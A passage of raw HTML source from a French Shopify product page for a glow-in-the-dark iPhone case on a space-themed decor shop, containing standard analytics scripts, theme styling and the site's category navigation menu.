phosphorescente Ciel Nuage - iphone14 Pro max","public_title":"iphone14 Pro max","sku":"21182723-ac2713-for-iphone-6-6s-23"},{"id":43507743621363,"price":790,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 Plus","public_title":"iphone 14 Plus","sku":"21182723-ac2713-for-iphone-6-6s-24"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7898048725235,"requestId":"3f37d97d-e6ed-436c-882b-80d45a6fab9d-1768758412"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64922943731,
      theme_id: 177708499268,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-spatiale.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-spatiale.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-spatiale.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64922943731,"isMerchantRequest":null,"themeId":177708499268,"themeCityHash":"5860841528067785922","contentLanguage":"fr","currency":"EUR","eventMetadataId":"ac6340d9-7bf0-45eb-a3be-ea47ff21c26f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7898048725235,"requestId":"3f37d97d-e6ed-436c-882b-80d45a6fab9d-1768758412","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43507742867699,"productId":7898048725235,"productGid":"gid:\/\/shopify\/Product\/7898048725235","name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7","price":"7.90","sku":"21182723-ac2713-for-iphone-6-6s","brand":"deco-spatiale.com","variant":"iphone 7","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43507742867699,"productId":7898048725235,"productGid":"gid:\/\/shopify\/Product\/7898048725235","name":"Coque iPhone phosphorescente Ciel Nuage - iphone 7","price":"7.90","sku":"21182723-ac2713-for-iphone-6-6s","brand":"deco-spatiale.com","variant":"iphone 7","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-spatiale.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-spatiale.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64922943731"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177708499268"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-spatiale.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24464533979460__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Commande livrée entre 12 & 18 jours  - Livraison gratuite</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24464533979460__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 67.5px;
      max-width: 67.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration spatiale
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration-spatiale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration spatiale
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/decoration-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout
                                  </a></li><li><a href="/collections/boules-de-cristal-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boules de cristal
                                  </a></li><li><a href="/collections/projecteur-galaxie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Projecteurs de galaxies
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Déco murale
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-deco-murale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Déco murale
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/affiche-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Affiches et posters 
                                              </a>
                                            </li><li>
                                              <a href="/collections/photos-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Photos de l&#39;espace
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers muraux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/figurine-astronaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Figurines
                                  </a></li><li><a href="/collections/globes-terrestres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Globes Terrestres
                                  </a></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lampes 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lampes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lampes 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lampe-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tout
                                              </a>
                                            </li><li>
                                              <a href="/collections/lampes-interieur-planete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lampes d&#39;intérieur
                                              </a>
                                            </li><li>
                                              <a href="/collections/lampe-3d-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lampes 3D
                                              </a>
                                            </li><li>
                                              <a href="/collections/lampes-neon-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lampes Néon
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/tapis-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis
                                  </a></li><li><a href="/collections/mug-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs &amp; tasses
                                  </a></li><li><a href="/collections/bougies-cosmiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bougies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Chambre d&#39;enfant
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-chambre-denfant" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Chambre d&#39;enfant
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/decoration-chambre-enfant-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout
                                  </a></li><li><a href="/collections/coussins-couverture-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussins &amp; parures de lit
                                  </a></li><li><a href="/collections/jouets-jeux-peluches-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeux 
                                  </a></li><li><a href="/collections/veilleuse-astronaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veilleuses
                                  </a></li><li><a href="/collections/tirelire-fusee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tirelires
                                  </a></li><li><a href="/collections/affiches-enfant-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Posters
                                  </a></li><li><a href="/collections/deguisement-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déguisement
                                  </a></li><li><a href="/collections/anniversaire-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversaire de l&#39;espace
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bijoux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bijoux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bijoux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bjioux-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout
                                  </a></li><li><a href="/collections/collier-astrologique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colliers 
                                  </a></li><li><a href="/collections/bracelet-lune" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bracelets
                                  </a></li><li><a href="/collections/boucles-oreilles-espace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boucles d&#39;oreilles
                                  </a></li><li><a href="/collections/bague-espace-astronomie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bagues
                                  </a></li><li><a href="/collections/bijoux-signes-astrologiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bijoux astrologiques
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Mode
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
